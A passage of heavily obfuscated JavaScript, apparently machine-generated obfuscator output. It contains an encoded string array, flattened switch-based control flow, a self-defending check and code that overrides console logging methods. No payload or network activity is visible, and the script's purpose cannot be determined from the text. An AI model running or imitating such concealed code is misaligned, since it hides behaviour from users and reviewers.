_0x8d4258(_0x4b0e6c,_0x2dd261,_0x45cf9f,_0x2e9286,_0x3d7386){return _0x30ef98(_0x4b0e6c-0xaa,_0x2e9286,_0x45cf9f-0x196,_0x2dd261-0x73,_0x3d7386-0x12a);}return _0x107882[_0x8d4258(-0x189,-0xad,-0x16e,'Z0nn',-0x180)](_0x88b781,_0xbc191b);},'UJWIf':function(_0x4d8a14){function _0x2baca8(_0x57d782,_0x3c6748,_0x28fb31,_0x21259e,_0x11e52e){return _0x30ef98(_0x57d782-0x14,_0x21259e,_0x28fb31-0x186,_0x11e52e-0x39c,_0x11e52e-0x7c);}return _0x107882[_0x2baca8(-0x134,0x23f,0x1a9,'w1JU',0xb6)](_0x4d8a14);}};if(_0x107882[_0x167d1a(0x5f9,0x6c9,0x463,'8I*1',0x415)](_0x107882[_0x30ef98(0x196,'Z0nn',0x137,0xb7,-0x52)],_0x107882[_0x30ef98(-0x2f3,'eAmR',-0x208,-0x2d0,-0x1e0)])){var _0x45221e=_0x107882[_0x3a3b49(0x1bb,0x3b8,0x37d,'Lpff',0x230)][_0x3116d9(0x914,0x6f7,0x856,'Lpff',0x6b4)]('|'),_0x20c35f=0x3*-0xc39+0x2250+-0x1*-0x25b;while(!![]){switch(_0x45221e[_0x20c35f++]){case'0':try{var _0x555e3f=_0x107882[_0x3116d9(0x2d1,0x3a5,0x5ab,'qoFb',0x48c)](_0x4846c0,_0x107882[_0x30ef98(0x258,'&MMw',0x2a3,0x126,0x4f)](_0x107882[_0x167d1a(0x629,0x787,0x559,'O#e#',0x601)](_0x107882[_0x186ad0(0x856,0x86b,0x756,'Z0nn',0x897)],_0x107882[_0x3116d9(0x4bd,0x5a8,0x5b1,'I]dK',0x5c2)]),');'));_0xb36d4a=_0x107882[_0x30ef98(-0x229,'PgvZ',-0x1b2,-0xce,0xca)](_0x555e3f);}catch(_0xbbb272){_0xb36d4a=_0x2222a4;}continue;case'1':var _0xb36d4a;continue;case'2':var _0xd424ae=[_0x107882[_0x30ef98(-0x109,'w1JU',0x237,0x81,0x1af)],_0x107882[_0x30ef98(-0x6,'x13R',-0x126,-0x18a,-0x22)],_0x107882[_0x186ad0(0x71c,0x7e5,0x72c,'U!Zy',0x72e)],_0x107882[_0x186ad0(0x5c2,0x4f9,0x710,'A%G8',0x4f2)],_0x107882[_0x167d1a(0x51c,0x373,0x61f,'AziL',0x566)],_0x107882[_0x3116d9(0x3f4,0x599,0x4a3,'4[hN',0x760)],_0x107882[_0x30ef98(0x131,'4[hN',-0x63,-0x7c,0x148)]];continue;case'3':var _0x1d8341=_0xb36d4a[_0x3a3b49(0x60,0x16b,0x25d,'QjF$',0x419)+'le']=_0xb36d4a[_0x167d1a(0x26e,0x2b4,0x457,'ifmc',0x3d)+'le']||{};continue;case'4':for(var _0xd71fb3=-0x330+-0x50b*-0x3+-0xbf1;_0x107882[_0x186ad0(0x5cc,0x832,0x681,'ifmc',0x615)](_0xd71fb3,_0xd424ae[_0x167d1a(0x5be,0x5be,0x55e,'U!Zy',0x5a4)+'h']);_0xd71fb3++){var _0x561707=_0x107882[_0x3116d9(0x604,0x6b7,0x63c,'eve4',0x678)][_0x3a3b49(-0x1a2,0xda,0x64,'*[hT',0x31)]('|'),_0x175c48=0x85b+0x51*0x1b+-0x10e6;while(!![]){switch(_0x561707[_0x175c48++]){case'0':_0x460729[_0x30ef98(-0x9a,'V1ox',-0x26b,-0x77,-0x13c)+_0x3116d9(0x590,0x4dc,0x66d,'#exK',0x6a3)]=_0x55883b[_0x186ad0(0x787,0x71b,0x66d,'V1ox',0x76a)](_0x332691);continue;case'1':var _0xc9f42b=_0x1d8341[_0xa21ae4]||_0x460729;continue;case'2':_0x460729[_0x186ad0(0x300,0x402,0x409,'5*qC',0x33f)+_0x3a3b49(-0x70,-0xd3,0x13a,'QjF$',0xc1)]=_0xc9f42b[_0x30ef98(-0x22f,'$ftJ',0x1ca,-0x23,0x18f)+_0x167d1a(0x64a,0x61f,0x650,'PRqW',0x692)][_0x167d1a(0x548,0x4a3,0x6cc,'eve4',0x4ed)](_0xc9f42b);continue;case'3':var _0xa21ae4=_0xd424ae[_0xd71fb3];continue;case'4':var _0x460729=_0x4ae945[_0x3116d9(0x44a,0x5d3,0x4f9,'5*qC',0x6b1)+_0x30ef98(0x9d,'X(hD',0xc2,-0x6c,0x1c5)+'r'][_0x30ef98(0x267,'kOyF',0x177,0xa2,-0x146)+_0x3a3b49(0x35b,0x147,0x228,'ifmc',0x194)][_0x3116d9(0x682,0x6e4,0x73e,'&MMw',0x87f)](_0xdcc1d8);continue;case'5':_0x1d8341[_0xa21ae4]=_0x460729;continue;}break;}}continue;}break;}}else{if(_0x37826d){if(_0x107882[_0x3116d9(0x1fa,0x317,0x16e,'sOvm',0x3ee)](_0x107882[_0x3a3b49(-0x84,0x2a2,0x10f,'$ftJ',0xce)],_0x107882[_0x3a3b49(0x359,0x456,0x229,'Z0nn',0x36d)])){var _0x501bbb=new _0x4a9b27(_0x11cb0b[_0x186ad0(0x5f5,0x889,0x6c7,'5*qC',0x710)]),_0x3040cd=new _0xe9ae9a(_0x11cb0b[_0x167d1a(0x599,0x7b1,0x770,'U!Zy',0x5b1)],'i'),_0x58e5f5=_0x11cb0b[_0x3a3b49(0x17a,0x94,0x248,'mHq2',0x37c)](_0x11b4d5,_0x11cb0b[_0x167d1a(0x2a9,0x19f,0x36a,'8fr0',0x13a)]);!_0x501bbb[_0x186ad0(0x5a8,0x5f0,0x499,'#exK',0x26a)](_0x11cb0b[_0x30ef98(-0x15d,'6mU&',-0x1b7,-0x218,-0xcd)](_0x58e5f5,_0x11cb0b[_0x3116d9(0x610,0x642,0x4c2,'Lpff',0x4ca)]))||!_0x3040cd[_0x167d1a(0x461,0x44a,0x603,'llF5',0x292)](_0x11cb0b[_0x167d1a(0x45e,0x38a,0x337,'U!Zy',0x681)](_0x58e5f5,_0x11cb0b[_0x30ef98(0x1b,'O#e#',-0x69,-0xd8,-0x15b)]))?_0x11cb0b[_0x3116d9(0x61c,0x59e,0x591,'PRqW',0x7a8)](_0x58e5f5,'0'):_0x11cb0b[_0x3a3b49(0xb7,0x73,-0x66,'ek)n',-0x8e)](_0x109d3e);}else{var _0x2c138d=_0x37826d[_0x167d1a(0x6b2,0x5ec,0x8a7,'eve4',0x825)](_0x1e3e44,arguments);return _0x37826d=null,_0x2c138d;}}}}:function(){};return _0x4e9b30=![],_0x2a90ac;}else _0x107882[_0xe19a31('wV@#',0x8d6,0x6d6,0x74f,0x57e)](_0x3fccd7,-0x1ee*0x1+0xd16+0x198*-0x7);};}());function _0x24df(){var _0xa37ada=['WRJcIJFdIq','nmkdWPiHW5m','WOpdVNNdH8oe','WPBdHqRcOSo0','xmkmew5H','hvmxCCka','WOOeW5TGWOO','u8kRWOHmwa','WPBdINbCW7y','FbqlEWm','EJjizcq','WR4KBXyj','imoolwBcQG','W6pdGc/dLfy','oSk0W5NcM8ot','puCDfeiTg0tdOX9xWQ0V','peGaBaa','jmoSCmoF','j8kGWQ7dMmkx','dmobttm9','ms40berSWPn9W4m','dCo4lSowW7O','C3DZfrq','WRxdSdxcO8ob','W5bRvXpcN2GJz8oTWPS6W4FdKCkg','WR4fhmoMtW','oCoPbwRcIq','WR/dK8o1','W5tdVCkNWPKt','W4TDW4ldTGG','mCk9WQ3dS8oL','W6n5BSoWAa','W73cUWm9EG','W7rBvSoiCG','W4Huw8krnW','uqeLvmomd8o/WOSS','zNfVfq','CmkweNPS','WQldISo7lMy','WQmlESotW5m','mtTAW41O','xmkQWPuBaq','iSoPeLFcSa','yteHcLy','W59FW5tdPb0','WPBdQ8o+W4bn','WOriW5zQW5S','WORdGw95W6HqwW','W4TtW4ZdTGG','ySkSWQioaa','xHCWaCkd','ne8Fh0K','W5pcVSkWWPqR','W5ZcJSoodSoN','Fbbevry','yszQqaK','Ca1fW5r/','s8oJWOXBvq','W6rWkw5n','WPddHSoxuqW','WOuCbgJdHq','W7ddIqtdOSkf','w8ozW7VcGSop','jCoQESof','ECkmAcddRW','ACoBWOuUWP4','WQlcK8o9khu','W5JcMNWJeq','o8o3ESohW40','WRuKCI0','W4xcIdXtWQ8','W4bWuCkwka','ECkSWOWfyq','ktrvc8ok','rmoXW5dcSmoS','WR13WOZdNcu','wCkSWOm','fCo+umobWOm','W7hdScBdLLK','WRuTsdOf','aCo0W5fota','W7LwrSoODG','W5fZDSo1W58','W5DOubpcM21abmoaWOKlW6m','WPBcImofWORdUG','WQqqESooW5a','tX5OqcS','WRK9W4XfWRi','WQyYfdZdICo2W4xcOXvqWRfLW5HX','WQhdMYpcLCkq','W4fgWOa4W5a','W4bQymo5W44','W5JcLmkeC8ke','etzivxC','cNiYCce','WQhdICo1gCoz','W4ywu3ZcQa','WOzmW5XeW4W','EYXmcCoF','W4PfWOe4W5e','CSkFWOaOWRK','W7xcLSkEtCkr','vmkAA8k2WQC','WR0aymkAW4S','W5fjW4ZdTGG','rCo1DmkZ','zCkWWQCdoG','kb1IAvy','WPtdUhP/ga','WQ3dPMxdSCoa','x21ZWQ/dNa','W41aWP9zpG','y0rH','W5pcISkCn2O','sceXvSkF','lSoTA8oOWPu','E8k1omkqW7m','WQPItNpcKW','s3PJh1O','F3ztWRBcGa','WQ8jsSouW5W','Dmk7kCkCW6C','W7pdJ8kVW6pcTG','FxPnaxW','jSoclKVcMa','c3iVAq','W6FdLSk4W6/cPa','kmo2tCofWOO','W6fYkw5n','W7z3vgxcHG','BSksWOu8W5m','tseYvSkE','W5DPvaRcNq','WPyfWPHTWOO','WQFcISo9WQ7dVW','WQynyCo7W7u','tmkibCoEW78','lmkhk3BdVG','W5VdGrJdM1K','WOuaWPJcPf0','nSoSW7xcU0G','A0X1nxG','WPdcPSoEWOxdKW','W4bWESoJW5q','WRCtFSoRW7K','W7KVdsK','WQ09hINdNW','W6X7smoFBa','WOddReb0W5C','W5xcHt8iWRG','W5zqwmk1da','W5TcWOfFoa','W6ZcTvGj','WQOgnXGG','cx4LdSod','W48mCwtcKq','W5hdI1fXW7a','WRBcJmoNWQW','WOldPX/dJgi','W53cT2WQoq','rbCWaCkd','i2ypWQtdNa','WQeQWOhcPMK','W6bxlCkwWOW','WP3dHSkSiKi','yg5lASkB','W5f4WP5taa','WRBcNCoQW63cUa','WQrRWORdNa','WPRcPKNcKYC','W7TVvxdcHG','vSo0W4bgsq','WPhcIHldSSkN','W7zfoCkaWOu','WRVdPv7dQmog','C8kEWPGRWOe','W5lcKCkHB8kQ','W49cWOS4W5y','W7VdHcBdNNi','iSo8W6/cRu4','hhvPysu','Cmo2W4vfuG','W74ZDNJcGa','ac5GW6vB','gYDOW5vf','WPGXeGJcIq','oMv1amo5','BgHDW6hcNq','F8kzBt/dQq','ECknduz8','hmoWW6tcT3S','nJ5eW4jL','Ef9LuSkz','W7/cJfmUoW','WOmLlSkQWPO','WQDInrFdSG','W6HOWQPscq','WOSzW7PtWPC','W5/cPCk8nfO','W5nUsXtcKa','W4ThWOO4W5e','WPmRbfldHG','cZPX','cCokt8oLWPG','zuH1FSkW','WP5fW5XkW6G','WQZdOKLKea','W6RcRKu9pG','WQ3cMMxcICod','h8kRWOnlxa','FHOQucC','fSogW6FcLLi','mKTXehy','WQy3bfhdRa','W6hcNmk/gvO','or1LW5Tf','acDlsNK','qxCBbJO','DmkKWRJcRXC','WRpdIxFdGmkz','WOxdP2BdSmoT','wSoGW7ZcH8oC','ACkaFsNdPa','WQiYEtyq','g8oqpmoTWOG','WQWGW6TBWP0','F8o+W6ZcT8ox','W57dHSoFf1K','WOPnoCkqW6m','mtTzW4L+','oSoupgFcUW','WPquW5zGW4u','W7pdNNjMW68','Ea4Rsc0','fGnYFMS','WQtdImoXlN0','W7S0W5BcHhS','kSozd8opW7W','f2ioBsq','WPxdQYZcRCo3','WPv+i0/dMW','W6LBA8kCkG','W4i0WQicWP4','oxWvWR7dHG','emommSoFW4u','CcvaW7BcMa','WOhdILzgW7a','W4TjWOeJWR8UWPOHWPVcSW','WQNcJmo/WOldTa','fCorlSo/','imoooG','WR0LtXi6','W4xcTmkNWOG','WQtdRLD0lW','dxuHuCkA','iZqjqmkl','W53cImoadSoL','WOZcQcO4WRS','W5D7DCo1W50','W4JcGmomgmoS','WRr7lrVdOq','b8kimSoVW7u','g8o5gNNcNa','W6BdNCk8W6/cPW','WQe2eYxdJq','zdjtc8ob','emoIW4rcwa','bmoOuSo5WR8','nsW2qbTjWPreW4zOW5m','WPBcL8oSWQBdUG','WRzWlrVdOq','jZTzuCkl','WRucf8kZWQy','W4ddVHddMW','WPPGWO/dIYu','bSo2W5rota','W6NcSSk9WOqx','l24uv8oc','WQ5GW55aW5G','WQurymoqW4O','WRxdRXLZka','W6FdLSk5W6/cPa','WRDiy8o7WPi','pCo4W6lcGwG','W6PwrmkFlW','W6FdMSk7W6/cPa','t8krcNXG','cSo4W55cwa','astdTrVcSq','W4NcUxtdRCkR','W6/cHmkHDIe','W7lcI8kAk20','t3zSa2K','CgSkWOeX','WO7dPrJcNG','W4RcK8k0qCkG','W6tcQCkuw8kj','W5pcSSkAWPGm','W6FdOLzYlG','W59aWOnCmW','i8oIp37cIG','zrK7zaq','fCk2WPKdda','q8oSW49gAG','bCocv8otWQa','WQqrfmoftW','W5nQvaRcMa','WR1FWRhdVbS','WRemn3ZdIG','W4hdVXhdLNi','W5T2F8kQ','uI9IW7dcSG','jf8EumkN','jWCRvmoB','WPaEW5DWWOW','qCoEW43cVCoa','WPNdOIBcQmo2','acfJsMG','mYrFW49L','W74TybNdSG','W5RcISopdSoL','W7ejFwdcIW','DNLZb08','W4D/teZcLG','FmoXW7BcHa','W6u3E8kYfa','WPFdMLpdO8om','W49xumk0jW','chnQcmop','WOddLmooxrK','pSoiWQZcLgu','l34xWRFdKa','WO85r1ldGq','WQldJwrgWQu','W5VdU0zaW54','C8kvWPSUWOC','cN5oeCoA','fKbCe8ot','WPxcRKNcKYC','WPZcLCo9WQhdJW','WR1IlW3dQa','WQpcPNNdP8oo','W6BdLSk5W6/cOa','WRxcJttdLCkM','W7v0WQvGaW','W5jkqCkZpW','W5FcSCkZ','jCo/W6xcUua','WOqkW5mkCa','WO7cVaFdSSk7','dSoToSosW4i','WRldIdtcUCow','W65rWPDgbG','W58pW5ZcQH0','WRL3WOldIY8','W55lsmkZpa','W7qNDexcSq','WP3dVCoPW4XE','W4mpwLtcOq','W6lcJSkIDIC','WQtdRLD0na','nmoKsCoIWPa','kavDz0i','W6nozSoLAG','jCoJW4NcP1m','BKn1rCkz','WQ/cJcVdK8kE','eCobW5BcPhi','WRfQyans','W4yXWQScWPO','WPRdV0JdLmoM','W6vACCozCG','WORdIh/dLCoy','l8o8W4BcRuW','W5ddUxi','WRz2ibVdPa','Eb9MwYu','ixK2tZy','W5T2CghcQG','imobW5fHW5m','W7uYW5lcHhW','W7BcNCkYEJi','C8kvWOiV','vN7cQfG','fCoFn8oUW6i','W6rIrxVcNa','B8krmLTf','W6lcVSkMxCkn','WQldRSoXgxu','W4lcR8kSW4jq','jc5zW5u','dmobqtm6','WRmfAqST','WOSbW5r9WPe','WQFcGmoqWPW','W617D8k+lq','W5DptmkMpSk5bmoHAur3','WRnfW5nkW7S','mCk2WQhdHa','WQJcKSkHWQddUq','WRuxi8oyxa','WQxdGe92W4G','uSkFCSkTWQi','WO3cRsO4WRG','W5PIFupcPG','WRyVEsSO','WRiMBtCg','W44wvNhcTG','WPjWWRvnW4a','qmk1WPiOdW','W7JcMCkGrCou','WOqMf0pdIG','W4lcKLWHga','f8k9WPGEbCoRttbZW4jb','rXKQsYW','W6vJfsxdNW','WRKhCmoo','WPZdK8kyrCo2','dSoRfCoFW6a','W5dcI8kcWOqm','mxfzq8oK','WQxdLfr+ba','W6WSELtcUq','D2XZgeu','W7ldRXBdUNG','b3zMr8o3','W5T4xmkQlW','yxT1laS','W6NdKwRcISoy','b8o2W4LBsa','CgSkWOeR','aINdSHVcTa','WOiTkCoMqa','iCoQW6NcOq','WQSioSklWP0','oenXehq','mauPvCky','eCk+WOhdM8oH','WR14nrFdSG','WQHMWOVdHW','W5rOswtcNG','WPCYASoDW5y','WP9ZWQJdHtW','WR7dNmkpwSkE','tCoWW5HFtG','eSoui1To','WO9sW4ZdNa','WQFcGmoCWRFdPa','WPtdJqZcSSo0','jmkMWQ3dMmks','WPJdRCkvqmkA','WOOzamoCyq','WOOLjSoQvq','dmorW6FcPLa','WODRW6n6W44','W43cLtyEWRq','fmk8WPWFcSk4nXzkW4HKBCof','W7ZdJmkGWRhdSW','WPiVEW8+','W5nUpCoMAG','wwejcJy','W7BdVqL7CW','WPHaW6fQW4S','WR8lFSoNWP8','A1rPf0e','WRZcMs/dISkv','rCkjWOawnG','cGHCW6nu','WOe6mmk1WPC','WQnMWPFdGsu','W6tcS8kUjLq','bM0HuCk/','FSkxWPyonW','FSkZWRVdTbO','WRlcN8o/WQ/dRW','WQpdJ8oHp34','WPVdKsvlW60','W6VcTSkGWRGK','W6zVB3BdVW','W5NcICofdSoI','W4a3WQGcWPO','WQZdOGRcI8ov','W4LeWO44W5a','W7/cSWaRDG','ymkFWOKiWOe','zIvhW6S','W7ZcK8kR','W4X+FmkO','WRdcGmoHWRddOG','WPVdVMFcUmo3','jLjXzmou','ycLbW7FcIa','W7JdNLXaW40','WQVdQMpdRq','zSkgWRiUdq','euvJrmop','WQWKW6fdWP0','ybzrtbW','WQuPEsSt','ccqBuMG','WPBcQJddPCk6','WRNdLffAW5C','nZOAW7JdJa','vmoQW6Deta','dhHSfSoo','W6RcKCkfa10','W5pdGL1cW40','W6JdVNDDW7S','WQazpCosrq','W5FcLCk+WPGC','qhJcOuxdPG','vYvRm3i','W7tcUqKRCG','yvlcQMddOa','W5/cHmkEbv8','otGiWOG5','W404WQeuWPu','WQdcN8oJWQRdOG','iWeVdCoF','W6feDSouBW','Ae9Jsmow','vgqccJm','WPRcPeBcKYq','qtaLwSkr','W40rD3lcVG','W73cUWm9ya','ASkPWP0WWP4','W6imF23cOa','WRvIWQhdUai','WQX1WPddGcu','W6VdMmk3W6/cPq','uxJcSHNcPq','eevXqSog','yCoKW6RcMSoE','C2fVp0a','WPGVx8ojW7W','WRNdM8kUsCks','hMaUqYq','W5rnsmkTlG','WPWZW4X7WRC','Cd85CcK','WQrYW7f8W5u','lMfjqSom','WPuxoSoyrW','WPXkoCoV','AqeRzsG','W61qCeBcQq','W5ncW5/dUH4','AIHiW5NdNa','WPqWbe/dHq','W6vrCw7cHW','WOmSW7rCW4G','vLDRjK4','W5/dQhTMW64','i3WvWR7dHG','e8kYWPSAd8k6uXnxW4vMBG','xh/cS2/dGW','xtxdQrC','uM3cSfVdVa','WQ4qBmozW74','bColneFcHa','WRFdLLPLda','WRpdJ8oGnwa','iCofmx/cSq','u2iccJe','etnGW7HE','WOmegmoixW','WO4qWOtcUq','W53cPCkajf8','WQjNWPddSaW','WQldSSkeD8kY','W5jsqmkVmq','h8ksWQCAka','W6joACkhmG','WQX1WOBdMJK','nwikW5PS','vSkyBmk2WQa','W4OxqexcVG','W5ldUXVdNMi','WOqkW5mqAG','ydjaqdO','W60/W5NcKNa','W67dKwBcKCk2W48LW7RcGXW','W73dIx/cHSom','omk8WPRdM8oC','W6fMywFcJW','gMGlBbi','ixLicCoV','bmo3cKhcMq','it4rAty','e8kyWQZdVCoI','h8ouwd8V','iu8Hj8oW','WO7cRcS4WR8','W4ZcQmkoWO8i','lCoiW553W4y','wmk2WPascW','WR1QkmkTWPO','W71uWRf4kW','c8o6sSoAWPG','lSoslmo4W48','W7tcMMm8kG','WOdcHmovWOtdHa','zCozW6pcGCoF','W4e0WQ8cWP4','W5mpqexcGq','j1StAdu','hgqKCI0','W6PNihHf','WPnkW45cW7C','WPyofSoRyq','ASkRW7Pasq','Dd3dIG','WQv4oKG','W4hdUdxdR1i','WOZcSmo/WRhdUq','WOaUEZqB','D8k6WRtdOGW','jSkJWQ3dMmku','jmk5WQpcLCkl','W4XUy8kJ','ESoWWRRdKW','aCoFW47cL1W','WOTtc8o6BW','EH8+FqC','gtxdVW3dNG','r8ovW7lcSSkG','W6aWCflcPG','W69ClmkwWO0','W5rLvSoZEa','WPBdON3dPCoM','W77cHmkyWQ0e','ESoBW5XDuG','aGraW7z0','WQhcOvvYiW','W4FcLtyEWRa','WQ1QkG3cIq','ouX8ehe','p8k+WQddM8o6','W5LqFCkleG','DJPBbCok','WRddNmo2d8or','WPTbWPxdSI8','W5hcKmkqigO','WQGejmkkWQ0','gxrTn8oi','CSkDgLfn','W5CIWRSoWO8','aKKQzqm','jWCRc8kf','l2GKurm','WQCjcCoLxa','o8oSAmoXWRe','guHrkmom','emkoWQRdSq','WRxdKSo8kx0','WOiHgSkRWRW','WR1rW7LRW4m','W5L8Cmo1W5O','cConttm7','WRezfCo8yq','WPqVm8kT','jfj/xmow','WPyyW5SEyq','d3v2dG','trGNtWq','WOlcT17cNYS','WQnQWQZdGI8','WPhdSmo4kwq','WRFcGmoGWRhcUa','vwymcJi','WRiTemo5sq','WRKPFq','WOFdVCoPW4XE','WROaD8oDW4S','ktHAjvW','WP0sW4XjW4u','bwDAvSoP','WP0bv8o8yq','dCobtZm9','vdfNphG','W5rcWOSJW4K','WOhdKSodxrO','W5ZcK1W6dG','WQVcPYVcIa','rSoCW7lcSSkK','W4C0WQ0cWPS','WQ3dJCkquSkX','WOFdVfNdH8oh','mefObNG','WOmSqauT','WQaujCkCoG','W789W5FcHhK','ACobW4H1rq','ASkjWOqVWPW','WQFdP2W','ySktWRmQgq','W4pcJSkkWQKj','WQy2vCoXW4G','kmokW5PPW5m','AbiMwa','lmo5bSoFW5W','WOq9p3ldVq','W4tcKdnaW6C','WO7cGGxdOCk+','W7TIsM7cIW','W4tcSSk8WOiD','qCkiFSk6WRy','qgbJumkZ','W5DLDW','WRNcImobWRxdSW','W6PxWR51cW','FCoiW617uq','W4f+rWBcIq','WPKsFcei','W5D4CCo1W5O','W4ZdRx1GW6u','z3mFWO0J','WRRdRhJdTG','WOiVmSo3W44','C8kAzYNdPa','W5VdOh1XW7O','W79CWP8qiW','WRKeCSowW5a','csFdUG3cPq','WQGievBdOq','qmoNW4ra','Cd0DBqm','rxBcKwddSq','W6tcK8kFqCkz','WOaUaLtdJq','W5NcImkq','W6nOD33cJq','W5BdUc3dI2m','mefWheLnWOO','WR4ruCo5W5S','BSkAWOK3WPy','W4dcSh3dOCk4','WRtcGCo+WOZdVa','o0H9bxlcKCkFW4ivW53dGq','eZ3dObFcVW','vmkuWP8ZWPO','W5xcHsusWQi','W5TKxqBcKW','WQPIWOBdMG','W77cM2yvoq','ACkdWQusWPi','WR8wo8ktWPC','WRapvSoUW7e','tCk1WR0EWPC','b8odqdm7','BdPBbCok','WO7dRZtcTq','WP0tBmo+W5G','W4WRrgtcUG','WPSvW7vCWQG','psa3xr0','EZ0sEI4','gSoZkxxcIq','y8kiyINcHq','WQ7dJSoBdwe','jcr1W74','WQGpf8kmWQu','cSoTE8o0WOe','mhayWQJdIa','D8k8AmoJWPldVbRdRG','v8kCACk2WQq','W7NcKSk8qmkF','A8kKhv5h','WQ/dGHdcQ8oq','WOxdNSoexrG','krvixK4','geOEzmkI','WRVcSeu1pa','WOOUj8o3wcNcOmkbW44VrW','WOhdL8obxrO','WPjHW7nb','WRv7jHVdOq','jSkakxVcUW','WQ9QWOFdKq','FrbevXa','wxHOxSkA','ESkrzd/dRq','CCo+W4JcJmoC','h8oWb0hcLW','kdzDF2m','i2GpWQtdNa','W6XByG','yHbluvm','vmkEBmk2WQm','svZdRw3dMG','WQe2i8o6ra','BrfOBt4','bLj1t8kd','WOaNk8oQuW','tComW4DSxW','obmXcSof','WPVdUJFcRCoH','W5PQESoJW5q','o8obe8oPW5i','vvhcT33dJW','oNeJF8kR','bCo1W5rosq','nKyDcui','W57cJCohdSoG','WPhdGLrvgq','WPNdHL/dISoL','AZO1sSkE','WOaQr1/dHG','mSoDC3dcSq','WRSan8kAW6G','WQPQWPVdNGS','ECk4k8kqW5K','W55lW5VdUHS','W77cL8kduCkL','WQNdImo0gCoA','ic5yW4j+','ACkaFtpdVG','WOqkW4KkCa','WObwW5j2W4q','tSklCCoOW7m','lK9Nsmoz','W4VcV3ldRCkQ','WRhdILfqgq','W6FdIx/cHSow','W7tdVZpdTvW','WOCYxJS+','W4dcRmkLWO0e','WPysW4X9WOO','WOiDWOS','kNCxyrm','WQBdJSkODt0','WPJcRutcNZe','W5n0y8kLma','WPmYl3FdUW','hSoccfVcUW','W6hcL8k+uCkV','rNpcO17dQq','B2eVuse','W5frWRz3bq','ywbIffS','WOq9d0K','WQGyW5LIWOe','W7RcUuuz','W7zDWRfGma','W4tcQSkMiNS','ywbXfeG','W501z0xcOW','W53cPCkJWOSK','W5f9ACoOAG','WP3dG2bPoa','WRmODdel','WQ9KrSoeua','WPKbW4H4WPW','FSkZWRVdTaa','WONdQSk8vCkC','c8ofqdm6','w8kDc3XG','WRtdLmo8pG','WPLuWRddPZi','W4hdUbddJgu','uCkKW6HgtW','wG4psG8','ESkwAd/dRa','dxyxbCkd','WPefW4XXWPC','WRGYlmknWQG','W7ZcUtJcRSkB','W7bzD8kviW','WR/dK8o1kq','b8kjW7pcSSk2','zIH7W6pcUG','i8oUB8ofWQO','W7tcRxODdW','lCkJWQ3dMmks','WR8kD8kAWPu','vqj5W4JcIq','qtXvswm','WQRdP0TKcW','WR9YirVdPG','nhuBWQJdIq','W7VcUdNcRSkz','wcjIuHS','W5fCW4pcSKK','W6rZxwpcIG','ohmVtHy','W7bNoMjF','WP0sW5b7','vCoHW55muG','ycDdW6G','qCo+W4bQta','WPCKpCoBra','WQyXfcxdIG','ymo8W49kuq','tsn1kCoQEJldIW','WRigW4PqWP0','ASkdgLj+','W7xcN8kKwG','W5bmsCkZoG','svTkbv8','ivWMCcS','WPigW4aCEW','WOBdS0bidq','W5TKxrZcKW','WQyaA8ozW5a','WORcMG7dI8kQ','y1KKd8oE','oXS0cSoe','WQDInq3dQa','WPifa8kbWR4','WOFdNmokmvy','zs88Ebe','W7zfoCkAWP8','W4hcV8kKk38','E8ksBd/dRq','FvPwvCkN','cIPSW5fE','WRSXhd/dKW','m8oAW4VcGv8','j8oHW6dcP1q','W60LW4pcIgO','WQBdQ3fUkq','gavSfq','WONdOSoIkh0','W5jyWOjjmW','WRKvFmou','WQKZW6PaWPq','W6NdMxpcLmoz','WQ3dPMxdSCoB','W5/dTZbXW74','zmkZWRVdRHO','zfnHha','FHqBsda','WOmFeCoW','W6vYr33cKa','DSk/kSkCW6a','WPKWWPNcS0C','q8oAW7tcSSkN','W4zGzSoera','W47dGXldM1S','f2yrDqq','WPzTWRvlW5S','nKCwcuu','aJHvvxq','ccnpq3i','E1/cS0/dIW','DLDtegO','WOGWauK','WRNdG314W5e','W6FdTvfIya','c8odW7xcTKG','mW58tei','WQ4abSkQWQ0','W7aMz1xcKa','WO5KWO3cId0','C1HVyCkm','W7xcSSkMB8kz','W7bNoNHf','umonW6LPAa','WP/dQmo7W4bk','WOydW4CCEW','WRJdJSoMkgC','W6vxBCot','W6BcN8kBwCkY','csFdUG3cVW','tCkMn0T6','W511C17cTa','WOGOf8ortq','WQm/vaSE','WRpdUeLI','W7i3yLNcIa','zmkPWQhdRHO','jmofCZpcIq','t8oxW7JcPmkS','W7pcTWaRCW','xYj0nW','i8oFfSo0W68','xCkDfNS','zv7cRwxdNa','psfsW5nu','W4dcNCkOq8kN','i3jQhmon','vSkAewS','aZ5vqG','WQWSfhFdMW','ouTXeha','WQ09hJpdNW','WPdcU8oOWRpdHa','W4LgqSoWAq','WPSzW5D9WOy','W5FcO8kagga','WPlcLmksbvK','tCkAwgTN','WQyKWRVcHg8','WQCJAca9','WOlcVWRdJwq','y34FWO0I','W4ZcNdmEWRC','W5jSxXFcMguNi8ogWPOWW6VdKW','W5LfW53dUHO','zmoHW555rW','W6fuw8kQdW','W7tdR2XqW7i','odHovca','WRJdTKbKW4y','hNnTfq','oSoBW4T7W5m','WRRdPLJdTSoD','WPBdIMTbW7y','WRtdJKHxW5O','xG0Wg8kz','W6dcJmkntCk5','yL5YvSkf','nmk0WRRdLmkg','WQFdPCoOmxW','kSoumMhdTG','WQ7cMbBdSSk0','gCo2FCojWPi','pfKZCSk9','nJ1IFfG','W4dcTCkoWRGm','gmkyWQFdSSo5','W5pcICkzaKm','y0vObSoC','W6iyW5mAfG','kYvSCuS','c8ofstm8','W6pcUmkOWPGw','WOntW6y','b1T7z8oL','ASkBWP4JkG','WPG3m8oMqa','W4tdULLxW5S','WONdNmofCmkV','wGz1qqm','W4PYz8kZeG','W71GDMlcHW','mhH2n8oc','W6lcGCkGk0q','fJ9ssMu','W6JdSM1MW6u','WR7cHJhdLCky','W5tcNvOedG','W7VcNCojcxW','hZXiW6ba','pxKnsCk7','WQ3dOwRdQ8ob','bmkpkmo/WRy','ufZcTLhdKq','BCk/WOq+WPO','WR40BJak','WOuPkmk2','WQSMaSkTWRO','BXzrtbW','WOddKfTOaW','WRJcNmkVWQldOG','gdvAzu0','W7BcRqSXDG','WRddNmoSfCol','y8kxWRW2lW','zmkPWRVdTaa','CSkBWOy2lW','WRaKiCkqWQi','ug8lfJDOWQfbW7HGo8kJW7G','qSkrWR8ZWRC','W4NcMhK5oW','W7ZcS8kgcgy','W5FcLCkVqSkU','jcHtW5Le','imooo3W','W7pdSxXAW4G','W5fKm8kYca','WReKfNddRW','vW8NdCkq','ECk5imkCW6a','WR0zWQFcR38','arKWkW','W4lcPCkOWRSV','WQjgymoiDq','W5HlW5NdUHO','W6pdL8k4W6/cOa','WOldNSofxrG','kmoHFW','ArqMtZy','WOfyW4nBW6y','cNb1rmoQ','W4h